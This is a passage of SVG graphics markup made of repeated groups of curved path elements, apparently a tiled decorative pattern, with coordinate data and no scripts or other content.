		C493.1,40.8,490.9,40.1,488.5,40.6z"/>
	<path class="st0" d="M533.4,40.3c0,0,4.1-2.7,2.7-9.1c0,0-5.7,2.7-7.5,6"/>
	<path class="st0" d="M547.3,41c0,0-5.7-6.1-16.9,1c-1.8,1.1-3.4,2.4-4.9,3.8c-1.3,1.2-3.5,2.7-6.5,2.8c0,0,8.4,7.3,20.1-3.6
		c1.2-1.2,2.4-2.4,3.9-3.3C544.6,40.6,545.6,40.6,547.3,41z"/>
	<path class="st0" d="M513.1,66.2c0,0,7.6-9.3-3.9-11.7c-4.8-1-9-4.5-8.8-6c0,0-7.3,13.4,4.9,16.4C505.4,64.9,508.4,66,513.1,66.2z"
		/>
	<path class="st0" d="M501,47.7c0,0-9.7-9.3-8.5,7.6c0,0,1.2,17.6,19.5,19.3c0,0,7.4-2,1.2-8.4"/>
	<path class="st0" d="M534.1,59.9c0,0-4.2,5.2-7.2-1.2c0,0-1.9-9.6,14.3-7.6c16.3,2,12.9,10.1,10,11.7c0,0-4,2-7.2-1.8
		c-1.2-1.4-2.9-2.5-4.7-2.7C537.7,58,535.8,58.2,534.1,59.9z"/>
	<path class="st0" d="M533.7,60.3c0,0-0.6,3.6,2.8,5.2c1.6,0.7,3.4,0.8,5,0.1c1.4-0.6,2.9-1.8,2.9-4.2"/>
	<path class="st0" d="M536.5,65.5c0,0,0.1,3.8-4.4,6.1c-6,3-9.8,9.1-9.4,15.8c0,0.2,0.2,1,0.1,0.8c-0.3-0.5-0.6-1-0.8-1.6
		c-0.9-2.1-1.4-4.4-1.6-6.5c-0.4-3.3,0.3-6.6,0.7-10c2-17.3-2.4-21.7-2.4-21.7s16.1,5.9,4.2,31.7c-0.6,1.2-0.9,2.5-1,3.9
		c-0.1,0.8,0,1.7,0.2,2.6"/>
	<path class="st0" d="M515.7,59.9c0,0,3.8,0.2,0.9,14.7c0,0-1.4,5.6,2,7.9"/>
</g>
<g>
	<path class="st0" d="M578.2,30.2c2.8-4.9,1.2-9.3,1.2-9.3l3.5,10.3c0,0,4.6,13.1-3.1,17"/>
	<path class="st0" d="M579.8,48.2c0,0,10.1,1.2,9.8-13.5c0-2.1-0.3-4.2-0.8-6.3c-0.4-1.9-1-5.1-0.6-7.5c0,0-6.4,2.4-6.3,7.3"/>
	<path class="st0" d="M572.1,19c0,0,7,2.5,6,11.2c0,0-7.1,12.6,1.4,17.8c0,0-6.8-2.1-9.9-8.4c-1.7-3.5-1.6-7.5,0.1-11
		C571,26,573,22.7,572.1,19z"/>
	<path class="st0" d="M564.4,39.3c0,0-4.7-0.7-4.1-8.8c0,0,5.8,0.3,8.1,5.7"/>
	<path class="st0" d="M549.5,40.6c0,0,6.1-8.7,23.7,3.6c0,0,4.5,4.1,6.6,4c0,0-9.5,8.5-20.1-3.6c-1.1-1.3-2.4-2.3-4-3
		C554.1,40.8,551.9,40.1,549.5,40.6z"/>
	<path class="st0" d="M594.4,40.3c0,0,4.1-2.7,2.7-9.1c0,0-5.7,2.7-7.5,6"/>
	<path class="st0" d="M608.3,41c0,0-5.7-6.1-16.9,1c-1.8,1.1-3.4,2.4-4.9,3.8c-1.3,1.2-3.5,2.7-6.5,2.8c0,0,8.4,7.3,20.1-3.6
		c1.2-1.2,2.4-2.4,3.9-3.3C605.6,40.6,606.6,40.6,608.3,41z"/>
	<path class="st0" d="M574.1,66.2c0,0,7.6-9.3-3.9-11.7c-4.8-1-9-4.5-8.8-6c0,0-7.3,13.4,4.9,16.4C566.4,64.9,569.4,66,574.1,66.2z"
		/>
	<path class="st0" d="M562,47.7c0,0-9.7-9.3-8.5,7.6c0,0,1.2,17.6,19.5,19.3c0,0,7.4-2,1.2-8.4"/>
	<path class="st0" d="M595.1,59.9c0,0-4.2,5.2-7.2-1.2c0,0-1.9-9.6,14.3-7.6c16.3,2,12.9,10.1,10,11.7c0,0-4,2-7.2-1.8
		c-1.2-1.4-2.9-2.5-4.7-2.7C598.7,58,596.8,58.2,595.1,59.9z"/>
	<path class="st0" d="M594.7,60.3c0,0-0.6,3.6,2.8,5.2c1.6,0.7,3.4,0.8,5,0.1c1.4-0.6,2.9-1.8,2.9-4.2"/>
	<path class="st0" d="M597.5,65.5c0,0,0.1,3.8-4.4,6.1c-6,3-9.8,9.1-9.4,15.8c0,0.2,0.2,1,0.1,0.8c-0.3-0.5-0.6-1-0.8-1.6
		c-0.9-2.1-1.4-4.4-1.6-6.5c-0.4-3.3,0.3-6.6,0.7-10c2-17.3-2.4-21.7-2.4-21.7s16.1,5.9,4.2,31.7c-0.6,1.2-0.9,2.5-1,3.9
		c-0.1,0.8,0,1.7,0.2,2.6"/>
	<path class="st0" d="M576.7,59.9c0,0,3.8,0.2,0.9,14.7c0,0-1.4,5.6,2,7.9"/>
</g>
<g>
	<path class="st0" d="M639.2,30.2c2.8-4.9,1.2-9.3,1.2-9.3l3.5,10.3c0,0,4.6,13.1-3.1,17"/>
	<path class="st0" d="M640.8,48.2c0,0,10.1,1.2,9.8-13.5c0-2.1-0.3-4.2-0.8-6.3c-0.4-1.9-1-5.1-0.6-7.5c0,0-6.4,2.4-6.3,7.3"/>
	<path class="st0" d="M633.1,19c0,0,7,2.5,6,11.2c0,0-7.1,12.6,1.4,17.8c0,0-6.8-2.1-9.9-8.4c-1.7-3.5-1.6-7.5,0.1-11
		C632,26,634,22.7,633.1,19z"/>
	<path class="st0" d="M625.4,39.3c0,0-4.7-0.7-4.1-8.8c0,0,5.8,0.3,8.1,5.7"/>
	<path class="st0" d="M610.5,40.6c0,0,6.1-8.7,23.7,3.6c0,0,4.5,4.1,6.6,4c0,0-9.5,8.5-20.1-3.6c-1.1-1.3-2.4-2.3-4-3
		C615.1,40.8,612.9,40.1,610.5,40.6z"/>
	<path class="st0" d="M655.4,40.3c0,0,4.1-2.7,2.7-9.1c0,0-5.7,2.7-7.5,6"/>
	<path class="st0" d="M669.3,41c0,0-5.7-6.1-16.9,1c-1.8,1.1-3.4,2.4-4.9,3.8c-1.3,1.2-3.5,2.7-6.5,2.8c0,0,8.4,7.3,20.1-3.6
		c1.2-1.2,2.4-2.4,3.9-3.3C666.6,40.6,667.6,40.6,669.3,41z"/>
	<path class="st0" d="M635.1,66.2c0,0,7.6-9.3-3.9-11.7c-4.8-1-9-4.5-8.8-6c0,0-7.3,13.4,4.9,16.4C627.4,64.9,630.4,66,635.1,66.2z"
		/>
	<path class="st0" d="M623,47.7c0,0-9.7-9.3-8.5,7.6c0,0,1.2,17.6,19.5,19.3c0,0,7.4-2,1.2-8.4"/>
	<path class="st0" d="M656.1,59.9c0,0-4.2,5.2-7.2-1.2c0,0-1.9-9.6,14.3-7.6c16.3,2,12.9,10.1,10,11.7c0,0-4,2-7.2-1.8
		c-1.2-1.4-2.9-2.5-4.7-2.7C659.7,58,657.8,58.2,656.1,59.9z"/>
	<path class="st0" d="M655.7,60.3c0,0-0.6,3.6,2.8,5.2c1.6,0.7,3.4,0.8,5,0.1c1.4-0.6,2.9-1.8,2.9-4.2"/>
	<path class="st0" d="M658.5,65.5c0,0,0.1,3.8-4.4,6.1c-6,3-9.8,9.1-9.4,15.8c0,0.2,0.2,1,0.1,0.8c-0.3-0.5-0.6-1-0.8-1.6
		c-0.9-2.1-1.4-4.4-1.6-6.5c-0.4-3.3,0.3-6.6,0.7-10c2-17.3-2.4-21.7-2.4-21.7s16.1,5.9,4.2,31.7c-0.6,1.2-0.9,2.5-1,3.9
		c-0.1,0.8,0,1.7,0.2,2.6"/>
	<path class="st0" d="M637.7,59.9c0,0,3.8,0.2,0.9,14.7c0,0-1.4,5.6,2,7.9"/>
</g>
<g>
	<path class="st0" d="M700.2,30.2c2.8-4.9,1.2-9.3,1.2-9.3l3.5,10.3c0,0,4.6,13.1-3.1,17"/>
	<path class="st0" d="M701.8,48.2c0,0,10.1,1.2,9.8-13.5c0-2.1-0.3-4.2-0.8-6.3c-0.4-1.9-1-5.1-0.6-7.5c0,0-6.4,2.4-6.3,7.3"/>
	<path class="st0" d="M694.1,19c0,0,7,2.5,6,11.2c0,0-7.1,12.6,1.4,17.8c0,0-6.8-2.1-9.9-8.4c-1.7-3.5-1.6-7.5,0.1-11
		C693,26,695,22.7,694.1,19z"/>
	<path class="st0" d="M686.4,39.3c0,0-4.7-0.7-4.1-8.8c0,0,5.8,0.3,8.1,5.7"/>
	<path class="st0" d="M671.5,40.6c0,0,6.1-8.7,23.7,3.6c0,0,4.5,4.1,6.6,4c0,0-9.5,8.5-20.1-3.6c-1.1-1.3-2.4-2.3-4-3
		C676.1,40.8,673.9,40.1,671.5,40.6z"/>
	<path class="st0" d="M716.4,40.3c0,0,4.1-2.7,2.7-9.1c0,0-5.7,2.7-7.5,6"/>
	<path class="st0" d="M730.3,41c0,0-5.7-6.1-16.9,1c-1.8,1.1-3.4,2.4-4.9,3.8c-1.3,1.2-3.5,2.7-6.5,2.8c0,0,8.4,7.3,20.1-3.6
		c1.2-1.2,2.4-2.4,3.9-3.3C727.6,40.6,728.6,40.6,730.3,41z"/>
	<path class="st0" d="M696.1,66.2c0,0,7.6-9.3-3.9-11.7c-4.8-1-9-4.5-8.8-6c0,0-7.3,13.4,4.9,16.4C688.4,64.9,691.4,66,696.1,66.2z"
		/>
	<path class="st0" d="M684,47.7c0,0-9.7-9.3-8.5,7.6c0,0,1.2,17.6,19.5,19.3c0,0,7.4-2,1.2-8.4"/>
	<path class="st0" d="M717.1,59.9c0,0-4.2,5.2-7.2-1.2c0,0-1.9-9.6,14.3-7.6c16.3,2,12.9,10.1,10,11.7c0,0-4,2-7.2-1.8
		c-1.2-1.4-2.9-2.5-4.7-2.7C720.7,58,718.8,58.2,717.1,59.9z"/>
	<path class="st0" d="M716.7,60.3c0,0-0.6,3.6,2.8,5.2c1.6,0.7,3.4,0.8,5,0.1c1.4-0.6,2.9-1.8,2.9-4.2"/>
	<path class="st0" d="M719.5,65.5c0,0,0.1,3.8-4.4,6.1c-6,3-9.8,9.1-9.4,15.8c0,0.2,0.2,1,0.1,0.8c-0.3-0.5-0.6-1-0.8-1.6
		c-0.9-2.1-1.4-4.4-1.6-6.5c-0.4-3.3,0.3-6.6,0.7-10c2-17.3-2.4-21.7-2.4-21.7s16.1,5.9,4.2,31.7c-0.6,1.2-0.9,2.5-1,3.9
		c-0.1,0.8,0,1.7,0.2,2.6"/>
	<path class="st0" d="M698.7,59.9c0,0,3.8,0.2,0.9,14.7c0,0-1.4,5.6,2,7.9"/>
</g>
<g>
	<path class="st0" d="M761.2,30.2c2.8-4.9,1.2-9.3,1.2-9.3l3.5,10.3c0,0,4.6,13.1-3.1,17"/>
	<path class="st0" d="M762.8,48.2c0,0,10.1,1.2,9.8-13.5c0-2.1-0.3-4.2-0.8-6.3c-0.4-1.9-1-5.1-0.6-7.5c0,0-6.4,2.4-6.3,7.3"/>
	<path class="st0" d="M755.1,19c0,0,7,2.5,6,11.2c0,0-7.1,12.6,1.4,17.8c0,0-6.8-2.1-9.9-8.4c-1.7-3.5-1.6-7.5,0.1-11
		C754,26,756,22.7,755.1,19z"/>
	<path class="st0" d="M747.4,39.3c0,0-4.7-0.7-4.1-8.8c0,0,5.8,0.3,8.1,5.7"/>
	<path class="st0" d="M732.5,40.6c0,0,6.1-8.7,23.7,3.6c0,0,4.5,4.1,6.6,4c0,0-9.5,8.5-20.1-3.6c-1.1-1.3-2.4-2.3-4-3
		C737.1,40.8,734.9,40.1,732.5,40.6z"/>
	<path class="st0" d="M777.4,40.3c0,0,4.1-2.7,2.7-9.1c0,0-5.7,2.7-7.5,6"/>
	<path class="st0" d="M791.3,41c0,0-5.7-6.1-16.9,1c-1.8,1.1-3.4,2.4-4.9,3.8c-1.3,1.2-3.5,2.7-6.5,2.8c0,0,8.4,7.3,20.1-3.6
		c1.2-1.2,2.4-2.4,3.9-3.3C788.6,40.6,789.6,40.6,791.3,41z"/>
	<path class="st0" d="M757.1,66.2c0,0,7.6-9.3-3.9-11.7c-4.8-1-9-4.5-8.8-6c0,0-7.3,13.4,4.9,16.4C749.4,64.9,752.4,66,757.1,66.2z"
		/>
	<path class="st0" d="M745,47.7c0,0-9.7-9.3-8.5,7.6c0,0,1.2,17.6,19.5,19.3c0,0,7.4-2,1.2-8.4"/>
	<path class="st0" d="M778.1,59.9c0,0-4.2,5.2-7.2-1.2c0,0-1.9-9.6,14.3-7.6c16.3,2,12.9,10.1,10,11.7c0,0-4,2-7.2-1.8
		c-1.2-1.4-2.9-2.5-4.7-2.7C781.7,58,779.8,58.2,778.1,59.9z"/>
	<path class="st0" d="M777.7,60.3c0,0-0.6,3.6,2.8,5.2c1.6,0.7,3.4,0.8,5,0.1c1.4-0.6,2.9-1.8,2.9-4.2"/>
	<path class="st0" d="M780.5,65.5c0,0,0.1,3.8-4.4,6.1c-6,3-9.8,9.1-9.4,15.8c0,0.2,0.2,1,0.1,0.8c-0.3-0.5-0.6-1-0.8-1.6
		c-0.9-2.1-1.4-4.4-1.6-6.5c-0.4-3.3,0.3-6.6,0.7-10c2-17.3-2.4-21.7-2.4-21.7s16.1,5.9,4.2,31.7c-0.6,1.2-0.9,2.5-1,3.9
		c-0.1,0.8,0,1.7,0.2,2.6"/>
	<path class="st0" d="M759.7,59.9c0,0,3.8,0.2,0.9,14.7c0,0-1.4,5.6,2,7.9"/>
</g>
<g>
	<path class="st0" d="M822.2,30.2c2.8-4.9,1.2-9.3,1.2-9.3l3.5,10.3c0,0,4.6,13.1-3.1,17"/>
	<path class="st0" d="M823.8,48.2c0,0,10.1,1.2,9.8-13.5c0-2.1-0.3-4.2-0.8-6.3c-0.4-1.9-1-5.1-0.6-7.5c0,0-6.4,2.4-6.3,7.3"/>
	<path class="st0" d="M816.1,19c0,0,7,2.5,6,11.2c0,0-7.1,12.6,1.4,17.8c0,0-6.8-2.1-9.9-8.4c-1.7-3.5-1.6-7.5,0.1-11
		C815,26,817,22.7,816.1,19z"/>
	<path class="st0" d="M808.4,39.3c0,0-4.7-0.7-4.1-8.8c0,0,5.8,0.3,8.1,5.7"/>
	<path class="st0" d="M793.5,40.6c0,0,6.1-8.7,23.7,3.6c0,0,4.5,4.1,6.6,4c0,0-9.5,8.5-20.1-3.6c-1.1-1.3-2.4-2.3-4-3
		C798.1,40.8,795.9,40.1,793.5,40.6z"/>
	<path class="st0" d="M838.4,40.3c0,0,4.1-2.7,2.7-9.1c0,0-5.7,2.7-7.5,6"/>
	<path class="st0" d="M852.3,41c0,0-5.7-6.1-16.9,1c-1.8,1.1-3.4,2.4-4.9,3.8c-1.3,1.2-3.5,2.7-6.5,2.8c0,0,8.4,7.3,20.1-3.6
		c1.2-1.2,2.4-2.4,3.9-3.3C849.6,40.6,850.6,40.6,852.3,41z"/>
	<path class="st0" d="M818.1,66.2c0,0,7.6-9.3-3.9-11.7c-4.8-1-9-4.5-8.8-6c0,0-7.3,13.4,4.9,16.4C810.4,64.9,813.4,66,818.1,66.2z"
		/>
	<path class="st0" d="M806,47.7c0,0-9.7-9.3-8.5,7.6c0,0,1.2,17.6,19.5,19.3c0,0,7.4-2,1.2-8.4"/>
	<path class="st0" d="M839.1,59.9c0,0-4.2,5.2-7.2-1.2c0,0-1.9-9.6,14.3-7.6c16.3,2,12.9,10.1,10,11.7c0,0-4,2-7.2-1.8
		c-1.2-1.4-2.9-2.5-4.7-2.7C842.7,58,840.8,58.2,839.1,59.9z"/>
	<path class="st0" d="M838.7,60.3c0,0-0.6,3.6,2.8,5.2c1.6,0.7,3.4,0.8,5,0.1c1.4-0.6,2.9-1.8,2.9-4.2"/>
	<path class="st0" d="M841.5,65.5c0,0,0.1,3.8-4.4,6.1c-6,3-9.8,9.1-9.4,15.8c0,0.2,0.2,1,0.1,0.8c-0.3-0.5-0.6-1-0.8-1.6
		c-0.9-2.1-1.4-4.4-1.6-6.5c-0.4-3.3,0.3-6.6,0.7-10c2-17.3-2.4-21.7-2.4-21.7s16.1,5.9,4.2,31.7c-0.6,1.2-0.9,2.5-1,3.9
		c-0.1,0.8,0,1.7,0.2,2.6"/>
	<path class="st0" d="M820.7,59.9c0,0,3.8,0.2,0.9,14.7c0,0-1.4,5.6,2,7.9"/>
</g>
<g>
	<path class="st0" d="M883.2,30.2c2.8-4.9,1.2-9.3,1.2-9.3l3.5,10.3c0,0,4.6,13.1-3.1,17"/>
	<path class="st0" d="M884.8,48.2c0,0,10.1,1.2,9.8-13.5c0-2.1-0.3-4.2-0.8-6.3c-0.4-1.9-1-5.1-0.6-7.5c0,0-6.4,2.4-6.3,7.3"/>
	<path class="st0" d="M877.1,19c0,0,7,2.5,6,11.2c0,0-7.1,12.6,1.4,17.8c0,0-6.8-2.1-9.9-8.4c-1.7-3.5-1.6-7.5,0.1-11
		C876,26,878,22.7,877.1,19z"/>
	<path class="st0" d="M869.4,39.3c0,0-4.7-0.7-4.1-8.8c0,0,5.8,0.3,8.1,5.7"/>
	<path class="st0" d="M854.5,40.6c0,0,6.1-8.7,23.7,3.6c0,0,4.5,4.1,6.6,4c0,0-9.5,8.5-20.1-3.6c-1.1-1.3-2.4-2.3-4-3
		C859.1,40.8,856.9,40.1,854.5,40.6z"/>
	<path class="st0" d="M899.4,40.3c0,0,4.1-2.7,2.7-9.1c0,0-5.7,2.7-7.5,6"/>
	<path class="st0" d="M913.3,41c0,0-5.7-6.1-16.9,1c-1.8,1.1-3.4,2.4-4.9,3.8c-1.3,1.2-3.5,2.7-6.5,2.8c0,0,8.4,7.3,20.1-3.6
		c1.2-1.2,2.4-2.4,3.9-3.3C910.6,40.6,911.6,40.6,913.3,41z"/>
	<path class="st0" d="M879.1,66.2c0,0,7.6-9.3-3.9-11.7c-4.8-1-9-4.5-8.8-6c0,0-7.3,13.4,4.9,16.4C871.4,64.9,874.4,66,879.1,66.2z"
		/>
	<path class="st0" d="M867,47.7c0,0-9.7-9.3-8.5,7.6c0,0,1.2,17.6,19.5,19.3c0,0,7.4-2,1.2-8.4"/>
	<path class="st0" d="M900.1,59.9c0,0-4.2,5.2-7.2-1.2c0,0-1.9-9.6,14.3-7.6c16.3,2,12.9,10.1,10,11.7c0,0-4,2-7.2-1.8
		c-1.2-1.4-2.9-2.5-4.7-2.7C903.7,58,901.8,58.2,900.1,59.9z"/>
	<path class="st0" d="M899.7,60.3c0,0-0.6,3.6,2.8,5.2c1.6,0.7,3.4,0.8,5,0.1c1.4-0.6,2.9-1.8,2.9-4.2"/>
	<path class="st0" d="M902.5,65.5c0,0,0.1,3.8-4.4,6.1c-6,3-9.8,9.1-9.4,15.8c0,0.2,0.2,1,0.1,0.8c-0.3-0.5-0.6-1-0.8-1.6
		c-0.9-2.1-1.4-4.4-1.6-6.5c-0.4-3.3,0.3-6.6,0.7-10c2-17.3-2.4-21.7-2.4-21.7s16.1,5.9,4.2,31.7c-0.6,1.2-0.9,2.5-1,3.9
		c-0.1,0.8,0,1.7,0.2,2.6"/>
	<path class="st0" d="M881.7,59.9c0,0,3.8,0.2,0.9,14.7c0,0-1.4,5.6,2,7.9"/>
</g>
<g>
	<path class="st0" d="M944.2,30.2c2.8-4.9,1.2-9.3,1.2-9.3l3.5,10.3c0,0,4.6,13.1-3.1,17"/>
	<path class="st0" d="M945.8,48.2c0,0,10.1,1.2,9.8-13.5c0-2.1-0.3-4.2-0.8-6.3c-0.4-1.9-1-5.1-0.6-7.5c0,0-6.4,2.4-6.3,7.3"/>
	<path class="st0" d="M938.1,19c0,0,7,2.5,6,11.2c0,0-7.1,12.6,1.4,17.8c0,0-6.8-2.1-9.9-8.4c-1.7-3.5-1.6-7.5,0.1-11
		C937,26,939,22.7,938.1,19z"/>
	<path class="st0" d="M930.4,39.3c0,0-4.7-0.7-4.1-8.8c0,0,5.8,0.3,8.1,5.7"/>
	<path class="st0" d="M915.5,40.6c0,0,6.1-8.7,23.7,3.6c0,0,4.5,4.1,6.6,4c0,0-9.5,8.5-20.1-3.6c-1.1-1.3-2.4-2.3-4-3
		C920.1,40.8,917.9,40.1,915.5,40.6z"/>
	<path class="st0" d="M960.4,40.3c0,0,4.1-2.7,2.7-9.1c0,0-5.7,2.7-7.5,6"/>
	<path class="st0" d="M974.3,41c0,0-5.7-6.1-16.9,1c-1.8,1.1-3.4,2.4-4.9,3.8c-1.3,1.2-3.5,2.7-6.5,2.8c0,0,8.4,7.3,20.1-3.6
		c1.2-1.2,2.4-2.4,3.9-3.3C971.6,40.6,972.6,40.6,974.3,41z"/>
	<path class="st0" d="M940.1,66.2c0,0,7.6-9.3-3.9-11.7c-4.8-1-9-4.5-8.8-6c0,0-7.3,13.4,4.9,16.4C932.4,64.9,935.4,66,940.1,66.2z"
		/>
	<path class="st0" d="M928,47.7c0,0-9.7-9.3-8.5,7.6c0,0,1.2,17.6,19.5,19.3c0,0,7.4-2,1.2-8.4"/>
	<path class="st0" d="M961.1,59.9c0,0-4.2,5.2-7.2-1.2c0,0-1.9-9.6,14.3-7.6c16.3,2,12.9,10.1,10,11.7c0,0-4,2-7.2-1.8
		c-1.2-1.4-2.9-2.5-4.7-2.7C964.7,58,962.8,58.2,961.1,59.9z"/>
	<path class="st0" d="M960.7,60.3c0,0-0.6,3.6,2.8,5.2c1.6,0.7,3.4,0.8,5,0.1c1.4-0.6,2.9-1.8,2.9-4.2"/>
	<path class="st0" d="M963.5,65.5c0,0,0.1,3.8-4.4,6.1c-6,3-9.8,9.1-9.4,15.8c0,0.2,0.2,1,0.1,0.8c-0.3-0.5-0.6-1-0.8-1.6
		c-0.9-2.1-1.4-4.4-1.6-6.5c-0.4-3.3,0.3-6.6,0.7-10c2-17.3-2.4-21.7-2.4-21.7s16.1,5.9,4.2,31.7c-0.6,1.2-0.9,2.5-1,3.9
		c-0.1,0.8,0,1.7,0.2,2.6"/>
	<path class="st0" d="M942.7,59.9c0,0,3.8,0.2,0.9,14.7c0,0-1.4,5.6,2,7.9"/>
</g>
<g>
	<path class="st0" d="M1005.2,30.2c2.8-4.9,1.2-9.3,1.2-9.3l3.5,10.3c0,0,4.6,13.1-3.1,17"/>
	<path class="st0" d="M1006.8,48.2c0,0,10.1,1.2,9.8-13.5c0-2.1-0.3-4.2-0.8-6.3c-0.4-1.9-1-5.1-0.6-7.5c0,0-6.4,2.4-6.3,7.3"/>
	<path class="st0" d="M999.1,19c0,0,7,2.5,6,11.2c0,0-7.1,12.6,1.4,17.8c0,0-6.8-2.1-9.9-8.4c-1.7-3.5-1.6-7.5,0.1-11
		C998,26,1000,22.7,999.1,19z"/>
	<path class="st0" d="M991.4,39.3c0,0-4.7-0.7-4.1-8.8c0,0,5.8,0.3,8.1,5.7"/>
	<path class="st0" d="M976.5,40.6c0,0,6.1-8.7,23.7,3.6c0,0,4.5,4.1,6.6,4c0,0-9.5,8.5-20.1-3.6c-1.1-1.3-2.4-2.3-4-3
		C981.1,40.8,978.9,40.1,976.5,40.6z"/>
	<path class="st0" d="M1021.4,40.3c0,0,4.1-2.7,2.7-9.1c0,0-5.7,2.7-7.5,6"/>
	<path class="st0" d="M1035.3,41c0,0-5.7-6.1-16.9,1c-1.8,1.1-3.4,2.4-4.9,3.8c-1.3,1.2-3.5,2.7-6.5,2.8c0,0,8.4,7.3,20.1-3.6
		c1.2-1.2,2.4-2.4,3.9-3.3C1032.6,40.6,1033.6,40.6,1035.3,41z"/>
	<path class="st0" d="M1001.1,66.2c0,0,7.6-9.3-3.9-11.7c-4.8-1-9-4.5-8.8-6c0,0-7.3,13.4,4.9,16.4C993.4,64.9,996.4,66,1001.1,66.2
		z"/>
	<path class="st0" d="M989,47.7c0,0-9.7-9.3-8.5,7.6c0,0,1.2,17.6,19.5,19.3c0,0,7.4-2,1.2-8.4"/>
	<path class="st0" d="M1022.1,59.9c0,0-4.2,5.2-7.2-1.2c0,0-1.9-9.6,14.3-7.6c16.3,2,12.9,10.1,10,11.7c0,0-4,2-7.2-1.8
		c-1.2-1.4-2.9-2.5-4.7-2.7C1025.7,58,1023.8,58.2,1022.1,59.9z"/>
	<path class="st0" d="M1021.7,60.3c0,0-0.6,3.6,2.8,5.2c1.6,0.7,3.4,0.8,5,0.1c1.4-0.6,2.9-1.8,2.9-4.2"/>
	<path class="st0" d="M1024.5,65.5c0,0,0.1,3.8-4.4,6.1c-6,3-9.8,9.1-9.4,15.8c0,0.2,0.2,1,0.1,0.8c-0.3-0.5-0.6-1-0.8-1.6
		c-0.9-2.1-1.4-4.4-1.6-6.5c-0.4-3.3,0.3-6.6,0.7-10c2-17.3-2.4-21.7-2.4-21.7s16.1,5.9,4.2,31.7c-0.6,1.2-0.9,2.5-1,3.9
		c-0.1,0.8,0,1.7,0.2,2.6"/>
	<path class="st0" d="M1003.7,59.9c0,0,3.8,0.2,0.9,14.7c0,0-1.4,5.6,2,7.9"/>
</g>
<g>
	<path class="st0" d="M1066.2,30.2c2.8-4.9,1.2-9.3,1.2-9.3l3.5,10.3c0,0,4.6,13.1-3.1,17"/>
	<path class="st0" d="M1067.8,48.2c0,0,10.1,1.2,9.8-13.5c0-2.1-0.3-4.2-0.8-6.3c-0.4-1.9-1-5.1-0.6-7.5c0,0-6.4,2.4-6.3,7.3"/>
	<path class="st0" d="M1060.1,19c0,0,7,2.5,6,11.2c0,0-7.1,12.6,1.4,17.8c0,0-6.8-2.1-9.9-8.4c-1.7-3.5-1.6-7.5,0.1-11
		C1059,26,1061,22.7,1060.1,19z"/>
	<path class="st0" d="M1052.4,39.3c0,0-4.7-0.7-4.1-8.8c0,0,5.8,0.3,8.1,5.7"/>
	<path class="st0" d="M1037.5,40.6c0,0,6.1-8.7,23.7,3.6c0,0,4.5,4.1,6.6,4c0,0-9.5,8.5-20.1-3.6c-1.1-1.3-2.4-2.3-4-3
		C1042.1,40.8,1039.9,40.1,1037.5,40.6z"/>
	<path class="st0" d="M1082.4,40.3c0,0,4.1-2.7,2.7-9.1c0,0-5.7,2.7-7.5,6"/>
	<path class="st0" d="M1096.3,41c0,0-5.7-6.1-16.9,1c-1.8,1.1-3.4,2.4-4.9,3.8c-1.3,1.2-3.5,2.7-6.5,2.8c0,0,8.4,7.3,20.1-3.6
		c1.2-1.2,2.4-2.4,3.9-3.3C1093.6,40.6,1094.6,40.6,1096.3,41z"/>
	<path class="st0" d="M1062.1,66.2c0,0,7.6-9.3-3.9-11.7c-4.8-1-9-4.5-8.8-6c0,0-7.3,13.4,4.9,16.4
		C1054.4,64.9,1057.4,66,1062.1,66.2z"/>
	<path class="st0" d="M1050,47.7c0,0-9.7-9.3-8.5,7.6c0,0,1.2,17.6,19.5,19.3c0,0,7.4-2,1.2-8.4"/>
	<path class="st0" d="M1083.1,59.9c0,0-4.2,5.2-7.2-1.2c0,0-1.9-9.6,14.3-7.6c16.3,2,12.9,10.1,10,11.7c0,0-4,2-7.2-1.8
		c-1.2-1.4-2.9-2.5-4.7-2.7C1086.7,58,1084.8,58.2,1083.1,59.9z"/>
	<path class="st0" d="M1082.7,60.3c0,0-0.6,3.6,2.8,5.2c1.6,0.7,3.4,0.8,5,0.1c1.4-0.6,2.9-1.8,2.9-4.2"/>
	<path class="st0" d="M1085.5,65.5c0,0,0.1,3.8-4.4,6.1c-6,3-9.8,9.1-9.4,15.8c0,0.2,0.2,1,0.1,0.8c-0.3-0.5-0.6-1-0.8-1.6
		c-0.9-2.1-1.4-4.4-1.6-6.5c-0.4-3.3,0.3-6.6,0.7-10c2-17.3-2.4-21.7-2.4-21.7s16.1,5.9,4.2,31.7c-0.6,1.2-0.9,2.5-1,3.9
		c-0.1,0.8,0,1.7,0.2,2.6"/>
	<path class="st0" d="M1064.7,59.9c0,0,3.8,0.2,0.9,14.7c0,0-1.4,5.6,2,7.9"/>
</g>
<g>
	<path class="st0" d="M1127.2,30.2c2.8-4.9,1.2-9.3,1.2-9.3l3.5,10.3c0,0,4.6,13.1-3.1,17"/>
	<path class="st0" d="M1128.8,48.2c0,0,10.1,1.2,9.8-13.5c0-2.1-0.3-4.2-0.8-6.3c-0.4-1.9-1-5.1-0.6-7.5c0,0-6.4,2.4-6.3,7.3"/>
	<path class="st0" d="M1121.1,19c0,0,7,2.5,6,11.2c0,0-7.1,12.6,1.4,17.8c0,0-6.8-2.1-9.9-8.4c-1.7-3.5-1.6-7.5,0.1-11
		C1120,26,1122,22.7,1121.1,19z"/>
	<path class="st0" d="M1113.4,39.3c0,0-4.7-0.7-4.1-8.8c0,0,5.8,0.3,8.1,5.7"/>
	<path class="st0" d="M1098.5,40.6c0,0,6.1-8.7,23.7,3.6c0,0,4.5,4.1,6.6,4c0,0-9.5,8.5-20.1-3.6c-1.1-1.3-2.4-2.3-4-3
		C1103.1,40.8,1100.9,40.1,1098.5,40.6z"/>
	<path class="st0" d="M1143.4,40.3c0,0,4.1-2.7,2.7-9.1c0,0-5.7,2.7-7.5,6"/>
	<path class="st0" d="M1157.3,41c0,0-5.7-6.1-16.9,1c-1.8,1.1-3.4,2.4-4.9,3.8c-1.3,1.2-3.5,2.7-6.5,2.8c0,0,8.4,7.3,20.1-3.6
		c1.2-1.2,2.4-2.4,3.9-3.3C1154.6,40.6,1155.6,40.6,1157.3,41z"/>
	<path class="st0" d="M1123.1,66.2c0,0,7.6-9.3-3.9-11.7c-4.8-1-9-4.5-8.8-6c0,0-7.3,13.4,4.9,16.4
		C1115.4,64.9,1118.4,66,1123.1,66.2z"/>
	<path class="st0" d="M1111,47.7c0,0-9.7-9.3-8.5,7.6c0,0,1.2,17.6,19.5,19.3c0,0,7.4-2,1.2-8.4"/>
	<path class="st0" d="M1144.1,59.9c0,0-4.2,5.2-7.2-1.2c0,0-1.9-9.6,14.3-7.6c16.3,2,12.9,10.1,10,11.7c0,0-4,2-7.2-1.8
		c-1.2-1.4-2.9-2.5-4.7-2.7C1147.7,58,1145.8,58.2,1144.1,59.9z"/>
